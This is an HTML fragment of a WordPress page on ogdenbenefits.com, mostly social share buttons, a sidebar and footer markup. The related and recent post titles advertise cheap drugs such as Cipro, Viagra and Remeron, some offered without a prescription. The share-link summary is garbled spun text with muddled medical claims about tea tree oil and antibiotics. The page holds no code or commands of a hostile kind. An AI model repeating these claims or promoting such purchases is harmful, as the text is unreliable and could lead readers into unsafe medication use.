								<path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.ogdenbenefits.com%2Fciprofloxacin-best-buy-kop-cheap-cipro-sydney%2F" title="Share on Facebook" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M5.677,12.998V8.123h3.575V6.224C9.252,2.949,11.712,0,14.736,0h3.94v4.874h-3.94
								c-0.432,0-0.934,0.524-0.934,1.308v1.942h4.874v4.874h-4.874V24H9.252V12.998H5.677z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="googleplus">
					<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fciprofloxacin-best-buy-kop-cheap-cipro-sydney%2F" title="Share on Google+" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M7.636,10.929V13.5h4.331c-0.175,1.104-1.309,3.236-4.331,3.236c-2.607,0-4.735-2.121-4.735-4.736
								s2.127-4.736,4.735-4.736c1.484,0,2.476,0.621,3.044,1.157l2.073-1.961C11.422,5.239,9.698,4.5,7.636,4.5C3.415,4.5,0,7.854,0,12
								s3.415,7.5,7.636,7.5c4.407,0,7.331-3.043,7.331-7.329c0-0.493-0.055-0.868-0.12-1.243H7.636z"/>
								<path d="M21.818,10.929V8.786h-2.182v2.143h-2.182v2.143h2.182v2.143h2.182v-2.143H24c0,0.022,0-2.143,0-2.143
								H21.818z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fciprofloxacin-best-buy-kop-cheap-cipro-sydney%2F&amp;media=&amp;description=Rating+4.7+stars%2C+based+on+184+comments+Tea+tree+oil+most+useful+in+treating+scarlet+narrower+antibacterial+in+systems+or+adults+long+as+the+back+guarantee.+There+are+at+Your+Doctor+If+K%C3%B6p+cheap+Cipro+Sydney+comments+on+has+traveled%26hellip%3B" title="Share on Pinterest" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M13.757,17.343c-1.487,0-2.886-0.804-3.365-1.717c0,0-0.8,3.173-0.969,3.785
								c-0.596,2.165-2.35,4.331-2.487,4.508c-0.095,0.124-0.305,0.085-0.327-0.078c-0.038-0.276-0.485-3.007,0.041-5.235
								c0.264-1.118,1.772-7.505,1.772-7.505s-0.44-0.879-0.44-2.179c0-2.041,1.183-3.565,2.657-3.565c1.252,0,1.857,0.94,1.857,2.068
								c0,1.26-0.802,3.142-1.216,4.888c-0.345,1.461,0.734,2.653,2.174,2.653c2.609,0,4.367-3.352,4.367-7.323
								c0-3.018-2.032-5.278-5.731-5.278c-4.177,0-6.782,3.116-6.782,6.597c0,1.2,0.355,2.047,0.909,2.701
								c0.255,0.301,0.29,0.422,0.198,0.767c-0.067,0.254-0.218,0.864-0.281,1.106c-0.092,0.349-0.375,0.474-0.69,0.345
								c-1.923-0.785-2.82-2.893-2.82-5.262c0-3.912,3.3-8.604,9.844-8.604c5.259,0,8.72,3.805,8.72,7.89
								C21.188,13.307,18.185,17.343,13.757,17.343z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="linkedin">
					<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fciprofloxacin-best-buy-kop-cheap-cipro-sydney%2F&amp;title=Ciprofloxacin%20Best%20Buy.%20K%C3%B6p%20Cheap%20Cipro%20Sydney&amp;summary=Rating+4.7+stars%2C+based+on+184+comments+Tea+tree+oil+most+useful+in+treating+scarlet+narrower+antibacterial+in+systems+or+adults+long+as+the+back+guarantee.+There+are+at+Your+Doctor+If+K%C3%B6p+cheap+Cipro+Sydney+comments+on+has+traveled%26hellip%3B&amp;source=https://www.ogdenbenefits.com/" title="Share on LinkedIn" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M6.52,22h-4.13V8.667h4.13V22z M4.436,6.92
								c-1.349,0-2.442-1.101-2.442-2.46C1.994,3.102,3.087,2,4.436,2s2.442,1.102,2.442,2.46C6.877,5.819,5.784,6.92,4.436,6.92z
								M21.994,22h-4.109c0,0,0-5.079,0-6.999c0-1.919-0.73-2.991-2.249-2.991c-1.652,0-2.515,1.116-2.515,2.991c0,2.054,0,6.999,0,6.999
								h-3.96V8.667h3.96v1.796c0,0,1.191-2.202,4.02-2.202c2.828,0,4.853,1.727,4.853,5.298C21.994,17.129,21.994,22,21.994,22z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viber">
					<a href="viber://forward?text=https%3A%2F%2Fwww.ogdenbenefits.com%2Fciprofloxacin-best-buy-kop-cheap-cipro-sydney%2F" title="Share on Viber" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M14.957,5.825c0.764,0.163,1.349,0.453,1.849,0.921c0.643,0.608,0.996,1.343,1.151,2.4
								c0.105,0.689,0.062,0.96-0.182,1.184c-0.229,0.209-0.651,0.217-0.907,0.019c-0.186-0.139-0.244-0.286-0.287-0.685
								c-0.05-0.53-0.143-0.902-0.302-1.246c-0.341-0.731-0.942-1.111-1.957-1.235c-0.477-0.058-0.62-0.112-0.775-0.294
								c-0.283-0.337-0.174-0.883,0.217-1.084c0.147-0.074,0.209-0.081,0.535-0.062C14.5,5.755,14.798,5.79,14.957,5.825z M14.131,2.902
								c2.353,0.344,4.175,1.436,5.369,3.209c0.671,0.999,1.089,2.171,1.233,3.429c0.05,0.461,0.05,1.3-0.004,1.44
								c-0.051,0.131-0.213,0.309-0.353,0.383c-0.151,0.078-0.473,0.07-0.651-0.023c-0.298-0.151-0.388-0.391-0.388-1.041
								c0-1.002-0.26-2.059-0.709-2.88c-0.512-0.937-1.256-1.711-2.163-2.249c-0.779-0.465-1.93-0.809-2.981-0.894
								c-0.38-0.031-0.589-0.108-0.733-0.275c-0.221-0.252-0.244-0.592-0.058-0.875C12.895,2.813,13.205,2.763,14.131,2.902z
								M5.002,0.514c0.136,0.047,0.345,0.155,0.465,0.232c0.736,0.488,2.787,3.108,3.458,4.416c0.384,0.747,0.512,1.3,0.392,1.711
								C9.193,7.314,8.988,7.547,8.069,8.286C7.701,8.584,7.356,8.89,7.301,8.971C7.162,9.172,7.049,9.567,7.049,9.846
								c0.004,0.646,0.423,1.819,0.973,2.721c0.426,0.7,1.19,1.598,1.946,2.287c0.888,0.813,1.671,1.366,2.555,1.804
								c1.136,0.565,1.83,0.708,2.337,0.472c0.128-0.058,0.264-0.135,0.306-0.17c0.039-0.035,0.337-0.399,0.663-0.801
								c0.628-0.79,0.771-0.917,1.202-1.065c0.547-0.186,1.105-0.135,1.667,0.151c0.427,0.221,1.357,0.797,1.957,1.215
								c0.791,0.553,2.481,1.931,2.71,2.206c0.403,0.495,0.473,1.13,0.202,1.831c-0.287,0.739-1.403,2.125-2.182,2.717
								c-0.705,0.534-1.206,0.739-1.865,0.77c-0.543,0.027-0.768-0.019-1.461-0.306c-5.442-2.241-9.788-5.585-13.238-10.179
								c-1.802-2.4-3.175-4.888-4.113-7.47c-0.547-1.505-0.574-2.16-0.124-2.93c0.194-0.325,1.019-1.13,1.62-1.579
								c1-0.743,1.461-1.018,1.83-1.095C4.285,0.371,4.723,0.414,5.002,0.514z M13.864,0.096c1.334,0.166,2.411,0.487,3.593,1.065
								c1.163,0.569,1.907,1.107,2.892,2.086c0.923,0.925,1.434,1.626,1.977,2.713c0.756,1.517,1.186,3.321,1.26,5.306
								c0.027,0.677,0.008,0.828-0.147,1.022c-0.294,0.375-0.942,0.313-1.163-0.108c-0.07-0.139-0.089-0.259-0.112-0.801
								c-0.039-0.832-0.097-1.37-0.213-2.013c-0.458-2.52-1.667-4.532-3.597-5.976c-1.609-1.208-3.272-1.796-5.45-1.924
								c-0.737-0.043-0.864-0.07-1.031-0.197c-0.31-0.244-0.326-0.817-0.027-1.084c0.182-0.166,0.31-0.19,0.942-0.17
								C13.116,0.027,13.6,0.065,13.864,0.096z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="vk">
					<a href="https://vk.com/share.php?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fciprofloxacin-best-buy-kop-cheap-cipro-sydney%2F" title="Share on VK" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M11.701 18.771h1.437s.433-.047.654-.284c.21-.221.21-.63.21-.63s-.031-1.927.869-2.21c.887-.281 2.012 1.86 3.211 2.683.916.629 1.605.494 1.605.494l3.211-.044s1.682-.105.887-1.426c-.061-.105-.451-.975-2.371-2.76-2.012-1.861-1.742-1.561.676-4.787 1.469-1.965 2.07-3.166 1.875-3.676-.166-.48-1.26-.361-1.26-.361l-3.602.031s-.27-.031-.465.09c-.195.119-.314.391-.314.391s-.572 1.529-1.336 2.82c-1.623 2.729-2.268 2.879-2.523 2.699-.604-.391-.449-1.58-.449-2.432 0-2.641.404-3.75-.781-4.035-.39-.091-.681-.15-1.685-.166-1.29-.014-2.378.01-2.995.311-.405.203-.72.652-.539.675.24.03.779.146 1.064.537.375.506.359 1.636.359 1.636s.211 3.116-.494 3.503c-.495.262-1.155-.28-2.595-2.756-.735-1.26-1.291-2.67-1.291-2.67s-.105-.256-.299-.406c-.227-.165-.557-.225-.557-.225l-3.435.03s-.51.016-.689.24c-.166.195-.016.615-.016.615s2.686 6.287 5.732 9.453c2.79 2.902 5.956 2.715 5.956 2.715l-.05-.055z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="reddit">
					<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fciprofloxacin-best-buy-kop-cheap-cipro-sydney%2F&amp;title=Ciprofloxacin%20Best%20Buy.%20K%C3%B6p%20Cheap%20Cipro%20Sydney" title="Share on Reddit" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M23.999,11.786c0-1.576-1.294-2.858-2.885-2.858c-0.689,0-1.321,0.241-1.817,0.641
								c-1.759-1.095-3.991-1.755-6.383-1.895l1.248-3.91l3.43,0.8c0.09,1.237,1.134,2.217,2.405,2.217c1.33,0,2.412-1.072,2.412-2.391
								c0-1.318-1.082-2.39-2.412-2.39c-0.93,0-1.739,0.525-2.141,1.291l-3.985-0.93c-0.334-0.078-0.671,0.112-0.775,0.436L11.547,7.65
								C8.969,7.712,6.546,8.375,4.658,9.534c-0.49-0.38-1.105-0.607-1.774-0.607C1.293,8.927,0,10.209,0,11.785
								c0,0.974,0.495,1.836,1.249,2.351c-0.031,0.227-0.048,0.455-0.048,0.686c0,1.97,1.156,3.803,3.254,5.16
								C6.468,21.283,9.13,22,11.952,22s5.485-0.716,7.496-2.018c2.099-1.357,3.254-3.19,3.254-5.16c0-0.21-0.014-0.419-0.041-0.626
								C23.464,13.689,23.999,12.798,23.999,11.786 M19.997,3.299c0.607,0,1.102,0.49,1.102,1.091c0,0.602-0.494,1.092-1.102,1.092
								s-1.102-0.49-1.102-1.092C18.896,3.789,19.389,3.299,19.997,3.299 M6.805,13.554c0-0.888,0.752-1.633,1.648-1.633
								c0.897,0,1.625,0.745,1.625,1.633c0,0.889-0.728,1.61-1.625,1.61C7.557,15.163,6.805,14.442,6.805,13.554 M15.951,18.288
								c-0.836,0.827-2.124,1.229-3.939,1.229c-0.004,0-0.008-0.001-0.013-0.001c-0.004,0-0.008,0.001-0.013,0.001
								c-1.815,0-3.103-0.402-3.938-1.229c-0.256-0.254-0.256-0.665,0-0.919c0.256-0.253,0.671-0.253,0.927,0
								c0.576,0.571,1.561,0.849,3.01,0.849c0.005,0,0.009,0.001,0.013,0.001c0.005,0,0.009-0.001,0.013-0.001
								c1.45,0,2.435-0.278,3.012-0.849c0.256-0.254,0.671-0.253,0.927,0C16.206,17.623,16.206,18.034,15.951,18.288 M15.569,15.163
								c-0.897,0-1.651-0.721-1.651-1.61s0.754-1.633,1.651-1.633s1.625,0.745,1.625,1.633C17.193,14.442,16.466,15.163,15.569,15.163"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="tumblr">
					<a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.ogdenbenefits.com%2Fciprofloxacin-best-buy-kop-cheap-cipro-sydney%2F" title="Share on Tumblr" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M19.44,22.887c-1.034,0.487-1.97,0.828-2.808,1.024
								c-0.838,0.195-1.744,0.293-2.718,0.293c-1.106,0-2.083-0.14-2.933-0.418c-0.851-0.279-1.575-0.677-2.175-1.194
								c-0.6-0.518-1.017-1.067-1.248-1.649c-0.231-0.581-0.347-1.425-0.347-2.53V9.93H4.56V6.482c0.947-0.309,1.759-0.751,2.434-1.327
								C7.67,4.58,8.212,3.889,8.62,3.081C9.029,2.274,9.311,1.247,9.464,0h3.429v6.131h5.747V9.93h-5.747v6.208
								c0,1.403,0.074,2.304,0.223,2.702c0.149,0.399,0.426,0.718,0.829,0.954c0.536,0.322,1.148,0.483,1.838,0.483
								c1.225,0,2.444-0.399,3.657-1.196V22.887L19.44,22.887z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viadeo">
					<a href="https://partners.viadeo.com/share?url=https%3A%2F%2Fwww.ogdenbenefits.com%2Fciprofloxacin-best-buy-kop-cheap-cipro-sydney%2F" title="Share on Viadeo" onclick="oss_onClick( this.href );return false;">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
								<path d="M21.046,0.546c-1.011,2.159-2.882,2.557-2.882,2.557c-1.87,0.476-2.525,1.202-2.525,1.202
								c-1.871,1.889-0.396,4.181-0.396,4.181c4.039-0.922,5.514-4.259,5.514-4.259c-0.181,2.242-4.986,4.887-4.986,4.887
								c1.592,1.565,3.111,1.374,4.112,0.775c1.328-0.795,1.968-2.537,1.968-2.537C23.142,3.484,21.046,0.546,21.046,0.546z
								M14.424,7.082c0.044,0.662,0.772,12.464-5.445,14.829c0,0,0.571,0.108,1.216,0.079c0,0,7.912-5.015,4.283-14.745
								C14.478,7.244,14.463,7.185,14.424,7.082z M11.113,0c1.988,3.356,3.067,6.364,3.311,7.081V7.052C13.936,1.88,11.113,0,11.113,0z"/>
								<path d="M16.465,15.438c0,1.192-0.283,2.301-0.85,3.332c-0.566,1.031-1.328,1.825-2.295,2.385
								c-0.962,0.559-2.022,0.839-3.169,0.839c-1.153,0-2.207-0.28-3.169-0.839C6.02,20.595,5.253,19.8,4.687,18.769
								c-0.566-1.03-0.85-2.139-0.85-3.332c0-1.845,0.62-3.42,1.861-4.725c1.24-1.3,2.725-1.953,4.454-1.953
								c0.82,0,1.587,0.152,2.3,0.447c0.073-0.756,0.337-1.457,0.625-2.032c-0.899-0.329-1.87-0.491-2.92-0.491
								c-2.496,0-4.561,0.923-6.197,2.772c-1.485,1.673-2.232,3.656-2.232,5.932c0,2.301,0.786,4.313,2.354,6.031
								C5.655,23.141,7.677,24,10.152,24c2.466,0,4.488-0.859,6.056-2.581c1.573-1.722,2.354-3.734,2.354-6.031
								c0-1.232-0.215-2.375-0.645-3.425c-0.723,0.447-1.406,0.677-1.973,0.8C16.295,13.578,16.465,14.471,16.465,15.438z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="whatsapp">
					<a href="whatsapp://send?text=https%3A%2F%2Fwww.ogdenbenefits.com%2Fciprofloxacin-best-buy-kop-cheap-cipro-sydney%2F" title="Share on WhatsApp" onclick="oss_onClick( this.href );return false;" data-action="share/whatsapp/share">
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90">
								<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522
									c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982
									c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537
									c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938
									c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537
									c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333
									c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882
									c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977
									c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344
									c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223
									C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->



	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-2180 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://www.ogdenbenefits.com/cheap-mestinon-drugs/" title="Cheap Mestinon Drugs" rel="bookmark">Cheap Mestinon Drugs</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2023-02-13T01:38:46+06:00"><i class="icon-clock" aria-hidden="true"></i>February 13, 2023</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-2987 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://www.ogdenbenefits.com/dove-comprare-le-pillole-di-zestril/" title="Dove comprare le pillole di Zestril" rel="bookmark">Dove comprare le pillole di Zestril</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2023-12-24T05:04:53+06:00"><i class="icon-clock" aria-hidden="true"></i>December 24, 2023</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-1132 post type-post status-publish format-standard hentry category-uncategorized entry">

					
					<h3 class="related-post-title">
						<a href="https://www.ogdenbenefits.com/where-to-order-trinidazole-pills-cheap/" title="Where To Order Trinidazole Pills Cheap" rel="bookmark">Where To Order Trinidazole Pills Cheap</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2021-03-17T21:38:54+06:00"><i class="icon-clock" aria-hidden="true"></i>March 17, 2021</time>

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="https://www.ogdenbenefits.com/">
	<label for="ocean-search-form-2">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="ocean-search-form-2" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div>		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">		<h4 class="widget-title">Recent Posts</h4>		<ul>
											<li>
					<a href="https://www.ogdenbenefits.com/meglio-comprare-antabuse-online/">Meglio comprare Antabuse online</a>
									</li>
											<li>
					<a href="https://www.ogdenbenefits.com/orlistat-generico-durante-la-notte/">Orlistat generico durante la notte</a>
									</li>
											<li>
					<a href="https://www.ogdenbenefits.com/comprare-online-generico-remeron-7-5-mg-farmaci-economici-senza-prescrizione-ogdenbenefits-com/">Comprare online generico Remeron 7.5 mg | Farmaci Economici Senza Prescrizione | ogdenbenefits.com</a>
									</li>
					</ul>
		</div><div id="recent-comments-2" class="sidebar-box widget_recent_comments clr"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Archives</h4>		<ul>
				<li><a href='https://www.ogdenbenefits.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.ogdenbenefits.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.ogdenbenefits.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.ogdenbenefits.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.ogdenbenefits.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.ogdenbenefits.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.ogdenbenefits.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.ogdenbenefits.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.ogdenbenefits.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.ogdenbenefits.com/2018/12/'>December 2018</a></li>
		</ul>
			</div><div id="ocean_recent_posts-1" class="sidebar-box widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Posts</h4>
				<ul class="oceanwp-recent-posts clr">

					
							<li class="clr">

								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.ogdenbenefits.com/meglio-comprare-antabuse-online/" title="Meglio comprare Antabuse online" class="recent-posts-title">Meglio comprare Antabuse online</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">August 28, 2024<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.ogdenbenefits.com/meglio-comprare-antabuse-online/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.ogdenbenefits.com/orlistat-generico-durante-la-notte/" title="Orlistat generico durante la notte" class="recent-posts-title">Orlistat generico durante la notte</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">August 23, 2024<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.ogdenbenefits.com/orlistat-generico-durante-la-notte/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.ogdenbenefits.com/comprare-online-generico-remeron-7-5-mg-farmaci-economici-senza-prescrizione-ogdenbenefits-com/" title="Comprare online generico Remeron 7.5 mg | Farmaci Economici Senza Prescrizione | ogdenbenefits.com" class="recent-posts-title">Comprare online generico Remeron 7.5 mg | Farmaci Economici Senza Prescrizione | ogdenbenefits.com</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">August 23, 2024<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.ogdenbenefits.com/comprare-online-generico-remeron-7-5-mg-farmaci-economici-senza-prescrizione-ogdenbenefits-com/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.ogdenbenefits.com/viagra-super-fluox-force-farmacia-online-affidabile-ogdenbenefits-com/" title="Viagra Super Fluox-Force farmacia online affidabile. ogdenbenefits.com" class="recent-posts-title">Viagra Super Fluox-Force farmacia online affidabile. ogdenbenefits.com</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">August 22, 2024<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.ogdenbenefits.com/viagra-super-fluox-force-farmacia-online-affidabile-ogdenbenefits-com/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://www.ogdenbenefits.com/compresse-di-dostinex-0-5-mg-a-buon-mercato/" title="Compresse di Dostinex 0.5 mg a buon mercato" class="recent-posts-title">Compresse di Dostinex 0.5 mg a buon mercato</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">August 22, 2024<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://www.ogdenbenefits.com/compresse-di-dostinex-0-5-mg-a-buon-mercato/#respond">0 Comments</a></div>
										</div>

									</div>

								</div>

							</li>

						
					
				</ul>

				
			</div><div id="ocean_mailchimp-1" class="sidebar-box widget-oceanwp-mailchimp mailchimp-widget clr"><h4 class="widget-title">Subscribe Us</h4>
            <div class="oceanwp-newsletter-form clr">

                <div class="oceanwp-newsletter-form-wrap">

                    
                        <div class="oceanwp-mail-text">Get all latest content delivered to your email a few times a month. </div>

                    
                    <form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>

                        <div class="email-wrap elem-wrap">
                            <input type="email" placeholder="Your Email" onfocus="if (this.value == this.defaultValue)this.value = '';" onblur="if (this.value == '')this.value = this.defaultValue;" name="EMAIL" class="required email">

                                                            <button type="submit" value="" name="subscribe" class="button">
                                    Go                                </button>
                                                    </div>
                        <span class="email-err err-msg req" style="display:none;">Email is required.</span>
                        <span class="email-err err-msg not-valid" style="display:none;">Email not valid.</span>

                        
                        <div class="success res-msg" style="display:none;">Thanks for your subscription.</div>
                        <div class="failed  res-msg" style="display:none;">Failed to subscribe, please contact admin.</div>
                    </form>

                </div><!--.oceanwp-newsletter-form-wrap-->

            </div><!-- .oceanwp-newsletter-form -->

            </div><div id="ocean_instagram-1" class="sidebar-box widget-oceanwp-instagram instagram-widget clr"><h4 class="widget-title">Instagram</h4>Instagram did not return a 200.</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner">

				<div data-elementor-type="wp-post" data-elementor-id="390" class="elementor elementor-390" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
